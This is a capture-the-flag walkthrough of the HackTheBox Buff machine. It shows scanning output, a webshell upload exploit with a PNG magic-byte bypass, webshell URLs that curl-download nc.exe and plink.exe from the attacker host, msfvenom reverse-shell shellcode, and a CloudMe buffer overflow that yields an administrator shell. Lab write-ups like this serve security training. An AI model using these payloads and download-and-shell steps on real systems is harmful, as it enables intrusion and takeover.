HTB Buff Walkthrough
A technical walkthrough of the HackTheBox Buff machine.

Welcome back dear reader, this time we tackle the HackThaBox Buff machine that was tricky at times with a series of unexpected behaviors. I'll explain what the problem that slowed me down was, let's not waste any more time and jump right in!
Let's start with the nmap scanning!
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-20 16:40 CEST
Nmap scan report for 10.10.10.198
Host is up (0.40s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 42.91 ms 10.10.14.1
2 510.09 ms 10.10.10.198
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 191.57 secondsOk, after a look at the portal (the only point of attack), I found a simple portal for gym activity, so, I start to search for hidden folders with dirb.
The first tricky point here, I process twice this step, the second time after many hours, because the portal works in a strange way and seems to be unstable; the output will different, many folders I found before, was missed after and the messages from the portal was not the same, sometimes.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.198 - Buff$ dirb http://10.10.10.198:8080/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Jul 24 09:10:29 2020
URL_BASE: http://10.10.10.198:8080/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.198:8080/ ----
+ http://10.10.10.198:8080/admin.cgi (CODE:403|SIZE:1044)
+ http://10.10.10.198:8080/admin.pl (CODE:403|SIZE:1044)
+ http://10.10.10.198:8080/AT-admin.cgi (CODE:403|SIZE:1044)
+ http://10.10.10.198:8080/aux (CODE:403|SIZE:1044)
==> DIRECTORY: http://10.10.10.198:8080/boot/
+ http://10.10.10.198:8080/cachemgr.cgi (CODE:403|SIZE:1044)
[...]
==> DIRECTORY: http://10.10.10.198:8080/ex/
+ http://10.10.10.198:8080/examples (CODE:503|SIZE:1058)
==> DIRECTORY: http://10.10.10.198:8080/img/
==> DIRECTORY: http://10.10.10.198:8080/include/
+ http://10.10.10.198:8080/index.php (CODE:200|SIZE:4969)
+ http://10.10.10.198:8080/license (CODE:200|SIZE:18025)
+ http://10.10.10.198:8080/LICENSE (CODE:200|SIZE:18025)
[...]
---- Entering directory: http://10.10.10.198:8080/boot/ ----
+ http://10.10.10.198:8080/boot/admin.cgi (CODE:403|SIZE:1044)
[...]
==> DIRECTORY: http://10.10.10.198:8080/boot/css/
==> DIRECTORY: http://10.10.10.198:8080/boot/fonts/
==> DIRECTORY: http://10.10.10.198:8080/boot/js/
[...]
---- Entering directory: http://10.10.10.198:8080/ex/ ----
==> DIRECTORY: http://10.10.10.198:8080/ex/admin/
==> DIRECTORY: http://10.10.10.198:8080/ex/Admin/
==> DIRECTORY: http://10.10.10.198:8080/ex/ADMIN/
[...]
==> DIRECTORY: http://10.10.10.198:8080/ex/boot/
[...]
==> DIRECTORY: http://10.10.10.198:8080/ex/img/
==> DIRECTORY: http://10.10.10.198:8080/ex/include/
[...]
==> DIRECTORY: http://10.10.10.198:8080/ex/profile/
---- Entering directory: http://10.10.10.198:8080/img/ ----
[...]
---- Entering directory: http://10.10.10.198:8080/include/ ----
[...]
---- Entering directory: http://10.10.10.198:8080/profile/ ----
[...]
(!) FATAL: Too many errors connecting to host
(Possible cause: COULDNT CONNECT)
-----------------
END_TIME: Fri Jul 24 09:36:26 2020
DOWNLOADED: 25062 - FOUND: 85To allow you to understand all the problems I met during this session, I provide some additional information about errors I have analyzed, to show the time I applied to each error I found.
- http://10.10.10.198:8080/ex/
Warning: mysqli::__construct(): (HY000/1049): Unknown database 'secure_login' in C:\xampp\htdocs\gym\ex\include\db_connect.php on line 3
- http://10.10.10.198:8080/license
- http://10.10.10.198:8080/profile/
Parse error: syntax error, unexpected '<' in C:\xampp\htdocs\gym\profile\index.php on line 87
- http://10.10.10.198:8080/ex/index.php
Warning: mysqli::__construct(): (HY000/1049): Unknown database 'secure_login' in C:\xampp\htdocs\gym\ex\include\db_connect.php on line 3I dedicate some time to each one of these errors on the portal. Well after a while, I understand that the errors on the portal don't provide to me any benefits for my scope. So, coming back to it and searching additional OSINT info, I was attracted to the writing on the contact page:
mrb3n's Bro Hut
Made using Gym Management Software 1.0
Searching on exploit-db, I found a unique exploit.


Good, it seem that I can execute code on the remote server.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.198 - Buff/attack/portal$ python 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> And it works... fantastic! I don't know if this user can do something interesting, but lets move on through the first flag.
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
25/07/2020 09:16 <DIR> .
25/07/2020 09:16 <DIR> ..
25/07/2020 09:16 53 kamehameha.php
25/07/2020 09:04 6,339 msbuild_nps.xml
25/07/2020 09:03 704,512 nc.exe
25/07/2020 09:03 59,392 netcat.exe
25/07/2020 09:03 675,752 plink.exe
25/07/2020 09:03 258 RM_file.php
25/07/2020 09:02 38,616 rm_nc.exe
25/07/2020 09:02 48 RM_shell.php
8 File(s) 1,484,970 bytes
2 Dir(s) 6,599,434,240 bytes freeMmmm, so many files here, sure, upload from other "guys".
C:\xampp\htdocs\gym\upload> dir \users\
�PNG
▒
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\users
16/06/2020 20:52 <DIR> .
16/06/2020 20:52 <DIR> ..
20/07/2020 12:08 <DIR> Administrator
16/06/2020 15:08 <DIR> Public
16/06/2020 15:11 <DIR> shaun
0 File(s) 0 bytes
5 Dir(s) 6,599,094,272 bytes free
C:\xampp\htdocs\gym\upload> dir \users\shaun\desktop
�PNG
▒
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\users\shaun\desktop
14/07/2020 13:27 <DIR> .
14/07/2020 13:27 <DIR> ..
25/07/2020 09:03 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 6,599,090,176 bytes free
C:\xampp\htdocs\gym\upload> type \users\shaun\desktop\user.txt
�PNG
▒
4*********************************aBut here, what we are working for. Obviously, no access to the administrator folder! Some minute after someone reset the BOX and...
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
25/07/2020 09:25 <DIR> .
25/07/2020 09:25 <DIR> ..
25/07/2020 09:25 53 kamehameha.php
1 File(s) 53 bytes
2 Dir(s) 6,478,868,480 bytes freeAs I supposed. Go ahead.
C:\xampp\htdocs\gym\upload> whoami /all
�PNG
▒
USER INFORMATION
----------------
User Name SID
========== ==============================================
buff\shaun S-1-5-21-2277156429-3381729605-2640630771-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone DisabledWell, the only thing I can try to investigate is the privilege SeChangeNotifyPrivilege, but nothnig found.
Now, I need to upload some files on the machine and here my first BIG error. I try with wget and curl command, but on the shell I have available, these commands seems to be not recognized. Then I analyze the python script I use to upload the reverse shell, but superficially and to be fast (but I will be slowest) I create another script that I used to upload any kind of file (exploiting the vulnerability). Here the change I provide to the file:
SERVER_URL = sys.argv[1]
UPLOAD_DIR = 'upload.php?id=aa-exe'
UPLOAD_URL = SERVER_URL + UPLOAD_DIR
s = requests.Session()
s.get(SERVER_URL, verify=False)
PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'
png = {
'file':
(
'aa.exe.png',
PNG_magicBytes+'\n'+open('./aa.exe', 'r').read(),
'image/png',
{'Content-Disposition': 'form-data'}
)
}And I remove the last row, in order to not activate the hypothetical shell. Unfortunately, the executable I upload doesn't work (it give me a sort of error about 16-bit programs that cannot be run on the specific system); I can upload only scripts, like batch files or something similar. I try with winPEAS.bat, but the shell doesn't show the output in a readable way. Anyway, I see appears in the folder, files like nc.exe and plink.exe that works, but I cannot understand how, then I don't know if I can use that files to attack the server, but I prefer to don't use programs that I haven't exploited personally, in order to be sure I approach the right way (I'll change idea in a short). Arrived at a dead end, I decide to give a look at the processes are running on the machine:
C:\xampp\htdocs\gym\upload> tasklist
�PNG
▒
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 0 8 K
System 4 0 24 K
[...]
SecurityHealthService.exe 2676 0 12,472 K
[...]
ShellExperienceHost.exe 5936 1 65,228 K
[...]
ApplicationFrameHost.exe 6452 1 24,220 K
[...]
CloudMe_1112.exe 1444 0 1,936 K
[...]
CloudMe_1112.exe 6320 0 3,960 K
CloudMe_1112.exe 7336 0 6,684 K
[...]I provide only processes that I felt interesting. So I start to search on internet and I concentrate on the CloudMe_1112.exe when I found an interesting exploit on it.

Ok, a small parenthesis: please guys, don't publish your writeup before the machine is retired.

Well, despite the indication "Buffer Overflow", it seems possible to execute a command with administrator privileges.
Ok, it seem to be nice, but understanding the code, I understand that this script have to be launch on the remote machine and this is a good thing, because, as said before, I can upload only script with my modified exploit... unfortunatelly I have no python on the remote machine. While I think about how to overcome this obstacle, I create the block of code to insert in the script so that I have a reverse shell towards my machine:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.198 - Buff/attack/cloud$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.91 LPORT=4444 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf = b""
buf += b"\xdb\xc2\xd9\x74\x24\xf4\xbd\x73\xa8\x67\xbb\x5e\x31"
buf += b"\xc9\xb1\x52\x31\x6e\x17\x03\x6e\x17\x83\x9d\x54\x85"
buf += b"\x4e\x9d\x4d\xc8\xb1\x5d\x8e\xad\x38\xb8\xbf\xed\x5f"
buf += b"\xc9\x90\xdd\x14\x9f\x1c\x95\x79\x0b\x96\xdb\x55\x3c"
buf += b"\x1f\x51\x80\x73\xa0\xca\xf0\x12\x22\x11\x25\xf4\x1b"
buf += b"\xda\x38\xf5\x5c\x07\xb0\xa7\x35\x43\x67\x57\x31\x19"
buf += b"\xb4\xdc\x09\x8f\xbc\x01\xd9\xae\xed\x94\x51\xe9\x2d"
buf += b"\x17\xb5\x81\x67\x0f\xda\xac\x3e\xa4\x28\x5a\xc1\x6c"
buf += b"\x61\xa3\x6e\x51\x4d\x56\x6e\x96\x6a\x89\x05\xee\x88"
buf += b"\x34\x1e\x35\xf2\xe2\xab\xad\x54\x60\x0b\x09\x64\xa5"
buf += b"\xca\xda\x6a\x02\x98\x84\x6e\x95\x4d\xbf\x8b\x1e\x70"
buf += b"\x6f\x1a\x64\x57\xab\x46\x3e\xf6\xea\x22\x91\x07\xec"
buf += b"\x8c\x4e\xa2\x67\x20\x9a\xdf\x2a\x2d\x6f\xd2\xd4\xad"
buf += b"\xe7\x65\xa7\x9f\xa8\xdd\x2f\xac\x21\xf8\xa8\xd3\x1b"
buf += b"\xbc\x26\x2a\xa4\xbd\x6f\xe9\xf0\xed\x07\xd8\x78\x66"
buf += b"\xd7\xe5\xac\x29\x87\x49\x1f\x8a\x77\x2a\xcf\x62\x9d"
buf += b"\xa5\x30\x92\x9e\x6f\x59\x39\x65\xf8\x6c\xb4\x6b\xa3"
buf += b"\x18\xca\x73\x42\x85\x43\x95\x0e\x25\x02\x0e\xa7\xdc"
buf += b"\x0f\xc4\x56\x20\x9a\xa1\x59\xaa\x29\x56\x17\x5b\x47"
buf += b"\x44\xc0\xab\x12\x36\x47\xb3\x88\x5e\x0b\x26\x57\x9e"
buf += b"\x42\x5b\xc0\xc9\x03\xad\x19\x9f\xb9\x94\xb3\xbd\x43"
buf += b"\x40\xfb\x05\x98\xb1\x02\x84\x6d\x8d\x20\x96\xab\x0e"
buf += b"\x6d\xc2\x63\x59\x3b\xbc\xc5\x33\x8d\x16\x9c\xe8\x47"
buf += b"\xfe\x59\xc3\x57\x78\x66\x0e\x2e\x64\xd7\xe7\x77\x9b"
buf += b"\xd8\x6f\x70\xe4\x04\x10\x7f\x3f\x8d\x30\x62\x95\xf8"
buf += b"\xd8\x3b\x7c\x41\x85\xbb\xab\x86\xb0\x3f\x59\x77\x47"
buf += b"\x5f\x28\x72\x03\xe7\xc1\x0e\x1c\x82\xe5\xbd\x1d\x87"Ok, from the forum, someone suggests to search for "something" that convert a python script in executable.

Ops... sorry for the italian link... It's exiting when I found security articles in italian. Good, but I have another problem now, the 16-bit error. In any case I am stubborn and I try all the scripts found on exploit-db with different payloads, saving each time the executable created, finding at the end a series of executables of which I have lost control and ignoring the payloads they contain; in any case, I keep them, they could come in handy later.
λ pyinstaller aa.py --onefile
95 INFO: PyInstaller: 3.6
96 INFO: Python: 3.7.3
96 INFO: Platform: Windows-10-10.0.18362-SP0
97 INFO: wrote C:\temp\ffff\aa.spec
121 INFO: UPX is not available.
123 INFO: Extending PYTHONPATH with paths
['C:\\temp\\ffff', 'C:\\temp\\ffff']
124 INFO: checking Analysis
124 INFO: Building Analysis because Analysis-00.toc is non existent
125 INFO: Initializing module dependency graph...
128 INFO: Caching module graph hooks...
135 INFO: Analyzing base_library.zip ...
3250 INFO: Caching module dependency graph...
3378 INFO: running Analysis Analysis-00.toc
3442 INFO: Adding Microsoft.Windows.Common-Controls to dependent assemblies of final executable
required by c:\users\andre\.espressif\python_env\idf4.0_py3.7_env\scripts\python.exe
3647 INFO: Analyzing C:\temp\ffff\aa.py
3651 INFO: Processing module hooks...
3651 INFO: Loading module hook "hook-encodings.py"...
3751 INFO: Loading module hook "hook-pydoc.py"...
3752 INFO: Loading module hook "hook-xml.py"...
4004 INFO: Looking for ctypes DLLs
4005 INFO: Analyzing run-time hooks ...
4010 INFO: Looking for dynamic libraries
4228 INFO: Looking for eggs
4229 INFO: Using Python library c:\users\andre\.espressif\python_env\idf4.0_py3.7_env\scripts\python37.dll
4229 INFO: Found binding redirects:
[]
4232 INFO: Warnings written to C:\temp\ffff\build\aa\warn-aa.txt
4291 INFO: Graph cross-reference written to C:\temp\ffff\build\aa\xref-aa.html
4314 INFO: checking PYZ
4315 INFO: Building PYZ because PYZ-00.toc is non existent
4315 INFO: Building PYZ (ZlibArchive) C:\temp\ffff\build\aa\PYZ-00.pyz
4777 INFO: Building PYZ (ZlibArchive) C:\temp\ffff\build\aa\PYZ-00.pyz completed successfully.
4786 INFO: checking PKG
4787 INFO: Building PKG because PKG-00.toc is non existent
4787 INFO: Building PKG (CArchive) PKG-00.pkg
6517 INFO: Building PKG (CArchive) PKG-00.pkg completed successfully.
6519 INFO: Bootloader c:\users\andre\.espressif\python_env\idf4.0_py3.7_env\lib\site-packages\PyInstaller\bootloader\Windows-64bit\run.exe
6519 INFO: checking EXE
6519 INFO: Building EXE because EXE-00.toc is non existent
6520 INFO: Building EXE from EXE-00.toc
6520 INFO: Appending archive to EXE C:\temp\ffff\dist\aa.exe
6527 INFO: Building EXE from EXE-00.toc completed successfully.Oh, I forgot, my lucky day is not ended yet, and the script I executed here, is on my windows machine, because the pyinstaller, on linux, doesn't work (nothing else?). Well, I upload all the files, but all provide the problem of the 16-bit error.
Ok, arrived at another dead end, I decide to change strategy and approach something more oriented to the network. So I decide to use a sort of port tunnelling between my machine and the target machine by forwarding the requests that arrive on port 8888 on my machine (the CloudMe Service) on a listening port to which a netcat is connected by the remote machine that will do the same thing from the listen on local port 8888 (now I understand because the plink executable on the folder). I have not explained myself well, I know, I try to expose the concept to you through a simple scheme:

- This command activates two listeners on the local machine, one on port 8888 and one on port 12800, everything that arrives on port 8888 is redirected on port 12800, thus creating a local tunnel between the two ports; a consumer on port 12800, will receive what was sent on port 8888.
- In the remote machine, communication is started on port 12800 of the attacking machine, internally, then everything that is read on port 12800 is redirected on local port 8888. *
- Launch a netcat listener that will receive the exploited reverse shell on the local machine.
- Launch the exploit on the local machine.
- This will do a call to the local service CloudMe (that it’s not present) on the port 8888; the call will be intercepted from the netcat listener launched in the first step.
- The data received will be forwarded on the port 12800 where the plink service is attached,
- The plink service will forward the data to the local port 8888 where the real CloudMe service running.
- If the CloudMe is really vulnerable a call to the listener on the local machin will be done and a shell with administrative privileges will be available.
* Well, my networking experience is not so strong, so I’m not sure about the plink how to use, so, probably, some of you will see an error on my usage.
Anyway, I try also to replace the command at step 2 with the command «nc 10.10.14.91 12800 | nc 127.0.0.1 8888», where I’m quite a bit sure about the correctness, but, it doesn’t work anyway.
Ok, apart this explanation, you'll asking how I launch the nc and plink command if I have not yet uploaded a working copy (if you remember I said that I'm allowed to upload only scripting file, all the executables I upload have a 16-bit error), considering also that I said that I wont to use the other people files in order to be sure that my way to proceed is correct. Well, the true is that after after ideating this process, I got stuck and I had to understand how others were able to upload correctly, well, I went back to the python script (the first of this writeup) and I studied it carefully, identifying a feature which allowed the execution of commands from the browser. With some disbelief, I tried the curl command again and this time it worked.
http://10.10.10.198:8080/upload/in7rud3r.php?telepathy=curl%20-O%20http%3A%2F%2F10.10.14.91%3A9000%2Fplink.exe
http://10.10.10.198:8080/upload/in7rud3r.php?telepathy=curl%20-O%20http%3A%2F%2F10.10.14.91%3A9000%2Fnc.exeAt this point I was really unmotivated, I felt I had the solution in my hand, but that I was unable to apply it. Almost to the point of giving up everything, the executables of the python codes that I had previously generated and that I still had on my computer came back to my mind. All I had to do was upload the files to the remote machine (now that I know how) and try them, with blind eyes, however, because I didn't know the executables which scripts they traced back to. Might as well try, so, uploaded the executables start to try them one by one.
All the executables give the same error on the concatenation of some data, except one:
PS C:\temp\ttt> wget http://10.10.14.91:9000/aa2-old.exe -O aa.exe
wget http://10.10.14.91:9000/aa2-old.exe -O aa.exe
PS C:\temp\ttt> ./aa.exe
./aa.exe
[1524] Failed to execute script aa
Traceback (most recent call last):
File "aa.py", line 118, in <module>
TypeError: can only concatenate str (not "bytes") to str
PS C:\temp\ttt> wget http://10.10.14.91:9000/aa3-old.exe -O aa.exe
wget http://10.10.14.91:9000/aa3-old.exe -O aa.exe
PS C:\temp\ttt> ./aa.exe
./aa.exe
[8580] Failed to execute script aa
Traceback (most recent call last):
File "aa.py", line 55, in <module>
ConnectionRefusedError: [WinError 10061] No connection could be made because the target machine actively refused it
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "aa.py", line 58, in <module>
AttributeError: module 'sys' has no attribute 'exc_value'My instincts tell me to try again and on the netcat listener on my port 4444...
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.198 - Buff/attack/_steps$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.91] from buff.htb [10.10.10.198] 49927
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>cd \users
cd \users
C:\Users>cd administrator
cd administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
4******************************3It was a simple and difficult machine at the same time; simple because the solution to be adopted was identified almost immediately, but difficult for the way the whole process was applied. I hope you learned from my mistakes, that you continue to read me and enjoy my tutorials.
That's all folks, for now, see you on the next writeup!

About The Artwork Used In This Article
You may have noticed that we often like to break the norm where an article's image must be relevant to the article's subject, we find it liberating. In this issue, we push the boundaries a little more with some thought-provoking imagery and by showcasing a specific artist. We like to showcase the work of illustrators, designers, and artists when choosing our images, but have never really showcased the work of a photographer before. We thought it was time to change that. True to our form, we chose a subject matter completely unrelated to infosec.
Welcome to the wonderful world of Spencer Tunick, an artist who has been documenting the live nude figure in public since 1992. Tunick has been arrested five times while attempting to work outdoors, the charges were later dropped but the threat of arrest haunted him constantly.
Determined to create his artwork on the streets, he filed a civil rights lawsuit to protect him and his participants from arrest. In May 2000, the Second US district court sided with Tunick, recognizing that his work was protected by the First Amendment of the US Constitution.
In response to New York city's final appeal to the US Supreme Court, Justice Ruth Bader Ginsburg ruled in favor of Tunick by remanding the case back down, allowing the lower court decision to stand and the artist to freely organize his work on the streets of New York City.
Learn more about Spencer Tunick and his art using the links below:

